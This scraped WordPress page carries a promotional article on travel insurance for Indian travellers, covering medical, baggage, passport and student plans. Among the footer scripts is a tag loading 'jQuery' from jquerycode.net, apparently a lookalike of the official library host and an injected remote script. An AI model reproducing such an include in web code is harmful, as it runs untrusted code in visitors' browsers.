				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://newsbiztime.com/wp-content/uploads/2023/12/Avoid-Tiredness-Trouble-And-Turbulence-With-Travel-Insurance.jpg" class="image-link media-ratio ar-bunyad-main" title="Avoid Tiredness, Trouble, And Turbulence With Travel Insurance"><img fetchpriority="high" width="788" height="515" src="https://newsbiztime.com/wp-content/uploads/2023/12/Avoid-Tiredness-Trouble-And-Turbulence-With-Travel-Insurance.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="Avoid Tiredness, Trouble, And Turbulence With Travel Insurance" decoding="async" srcset="https://newsbiztime.com/wp-content/uploads/2023/12/Avoid-Tiredness-Trouble-And-Turbulence-With-Travel-Insurance.jpg 800w, https://newsbiztime.com/wp-content/uploads/2023/12/Avoid-Tiredness-Trouble-And-Turbulence-With-Travel-Insurance-300x188.jpg 300w, https://newsbiztime.com/wp-content/uploads/2023/12/Avoid-Tiredness-Trouble-And-Turbulence-With-Travel-Insurance-768x480.jpg 768w" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-4737" class="post-4737 post type-post status-publish format-standard has-post-thumbnail category-lifestyle">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Favoid-tiredness-trouble-and-turbulence-with-travel-insurance%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Favoid-tiredness-trouble-and-turbulence-with-travel-insurance%2F&text=Avoid%20Tiredness%2C%20Trouble%2C%20And%20Turbulence%20With%20Travel%20Insurance" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fnewsbiztime.com%2Favoid-tiredness-trouble-and-turbulence-with-travel-insurance%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Favoid-tiredness-trouble-and-turbulence-with-travel-insurance%2F&media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2023%2F12%2FAvoid-Tiredness-Trouble-And-Turbulence-With-Travel-Insurance.jpg&description=Avoid%20Tiredness%2C%20Trouble%2C%20And%20Turbulence%20With%20Travel%20Insurance" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>According to data from the Ministry of Home Affairs (MHA) Bureau of Immigration (BoI), the volume of Indians travelling abroad has increased dramatically by 137%, from 7.1 million in 2021 to 18 million today. With more Indians travelling for various reasons—including education, work, leisure, destination weddings, and health—these trends are expected to become more pronounced.</p>
<p>Travellers should consider purchasing <a href="https://www.bajajallianz.com/travel-insurance-online.html?utm_source=bswapwonlive.com&amp;utm_medium=target1&amp;utm_campaign=jul23&amp;utm_term=travel-insurance&amp;utm_content=travel" rel="noopener"><strong>travel insurance</strong></a> policies to protect themselves from unforeseeable events, risks, and related problems. Some of the problems that a travel policy may help you deal with include:</p>
<ul>
<li><strong>Medical Emergencies: </strong>Medical care abroad can be much more expensive than in India, making out-of-pocket expenses impractical. To avoid having to pay for any urgent medical need that arises when you are in a foreign country, you can choose to have travel insurance. For example, having an <strong>ideal </strong><a href="https://www.bajajallianz.com/travel-insurance-online/travel-insurance-europe.html?utm_source=bswapwonlive.com&amp;utm_medium=target3&amp;utm_campaign=jul23&amp;utm_term=travel-insurance-for-europe&amp;utm_content=travel" rel="noopener"><strong>European travel insurance</strong></a> coverage when travelling within Europe, will help you deal with healthcare costs when travelling. Claims are subject to terms and conditions set forth under the travel insurance policy.*</li>
<li><strong>Loss Of Checked-In Baggage</strong>: This loss may result from lost luggage by airlines, human error, theft, etc. The loss of checked baggage is handled in terms of the monetary loss of the belongings and possibly the trouble that the policyholder has had to undergo due to the incident.* Claims are subject to terms and conditions set forth under the travel insurance policy.</li>
<li><strong>Trip Cancellations And Delays: </strong>On social media, where travel bloggers frequently share their personal experiences, travellers&#8217; nightmares like cancellations and delays, are nothing new. These losses may result from unexpected delays, last-minute airline cancellations, etc.* Claims are subject to terms and conditions set forth under the travel insurance policy.</li>
<li><strong>Passport Loss: </strong>Passport loss occurs more frequently than most people realise. It typically entails a lot of paperwork, such as submitting a police report, applying for a passport again at the embassy, and obtaining emergency travel documents. Travel insurance can help deal with the consequences of passport loss.* Claims are subject to terms and conditions set forth under the travel insurance policy.</li>
</ul>
<p>The extensive list of coverage options offered by <strong>travel insurance </strong>policies can help travellers achieve some peace of mind when embarking on a journey to a foreign land. For example, having <strong>travel insurance in Hong Kong</strong>, when you travel there, can make dealing with some unforeseen circumstances slightly more hassle-free.</p>
<p><strong>Asia Plan:</strong> Major tourist destinations in Asia, especially Southeast Asia, have experienced an explosion in popularity as more and more Indian tourists travel there. Dubai continues to be the most searched international destination, followed closely by Bangkok and Singapore.</p>
<p><strong>Schengen Plan: </strong>420 million people live in the 27 countries of the Schengen region in continental Europe. The Schengen region, a popular travel destination for Indians, permits paperless travel between its member nations with few checks.</p>
<p>The basic ideal <strong>overseas travel insurance</strong> may not offer protection against losing a passport, experiencing a delay, losing checked luggage, or being held legally liable for harm to a third party or their property. These are all covered by the standard plan. Often, the- only benefits provided by the core policy are personal accidents, dental work, and medical costs.</p>
<p><strong>Student Plan:</strong> The travel insurance plan for students is available to Indians between the ages of 16 to 35 years wanting to study abroad. Basic, Standard, Silver, Gold, and Platinum are the five levels of the plan.</p>
<p>Similar coverage is offered by all student plans for study interruption (coverage for tuition fees paid in advance when the insured is hospitalised for more than a month or a family member passes away), sponsor protection (coverage in the event of the sponsor&#8217;s passing, which reimburses tuition for the remaining period of education), and bail bond (coverage towards payment of bail bond to the appropriate authority/Court if the insured is arrested and charged with a crime).</p>
<h2>* Standard T&amp;C Apply</h2>
<p>Insurance is the subject matter of solicitation. For more details on benefits, exclusions, limitations, terms, and conditions, please read the sales brochure/policy wording carefully before concluding a sale.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Favoid-tiredness-trouble-and-turbulence-with-travel-insurance%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Favoid-tiredness-trouble-and-turbulence-with-travel-insurance%2F&#038;text=Avoid%20Tiredness%2C%20Trouble%2C%20And%20Turbulence%20With%20Travel%20Insurance" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Favoid-tiredness-trouble-and-turbulence-with-travel-insurance%2F&#038;media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2023%2F12%2FAvoid-Tiredness-Trouble-And-Turbulence-With-Travel-Insurance.jpg&#038;description=Avoid%20Tiredness%2C%20Trouble%2C%20And%20Turbulence%20With%20Travel%20Insurance" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewsbiztime.com%2Favoid-tiredness-trouble-and-turbulence-with-travel-insurance%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnewsbiztime.com%2Favoid-tiredness-trouble-and-turbulence-with-travel-insurance%2F&#038;name=Avoid%20Tiredness%2C%20Trouble%2C%20And%20Turbulence%20With%20Travel%20Insurance" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://newsbiztime.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/" class="image-link media-ratio ratio-16-9" title="Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Kindergarten"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/">Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-16T14:31:49+06:00">January 16, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ratio-16-9" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ratio-16-9" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts </h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/" class="image-link media-ratio ar-bunyad-thumb" title="Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Kindergarten"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/">Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-16T14:31:49+06:00">January 16, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ar-bunyad-thumb" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ar-bunyad-thumb" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/" class="image-link media-ratio ar-bunyad-thumb" title="Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Mixed Technology PCB Assembly A Complete Guide to a Hybrid Manufacturing Approach"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/">Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-04T22:43:44+06:00">December 4, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-foter111-container"><ul id="menu-foter111" class="menu"><li id="menu-item-11898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11898"><a href="https://newsbiztime.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11899"><a href="https://newsbiztime.com/contact-us/">Contact us</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					 Newsbiztime.com &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://newsbiztime.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Avoid Tiredness, Trouble, And Turbulence With Travel Insurance","url":"https:\/\/newsbiztime.com\/avoid-tiredness-trouble-and-turbulence-with-travel-insurance\/","image":{"@type":"ImageObject","url":"https:\/\/newsbiztime.com\/wp-content\/uploads\/2023\/12\/Avoid-Tiredness-Trouble-And-Turbulence-With-Travel-Insurance.jpg","width":800,"height":500},"datePublished":"2023-12-01T18:45:15+06:00","dateModified":"2023-12-01T18:45:15+06:00","author":{"@type":"Person","name":"Vincent"},"publisher":{"@type":"Organization","name":"Newsbiztime.com","sameAs":"https:\/\/newsbiztime.com","logo":{"@type":"ImageObject","url":"https:\/\/newsbiztime.com\/wp-content\/uploads\/2024\/02\/newsbiztime.com_-e1706880971219.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/avoid-tiredness-trouble-and-turbulence-with-travel-insurance\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script></script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/lifestyle\/","name":"Lifestyle"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/avoid-tiredness-trouble-and-turbulence-with-travel-insurance\/","name":"Avoid Tiredness, Trouble, And Turbulence With Travel Insurance"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://newsbiztime.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>
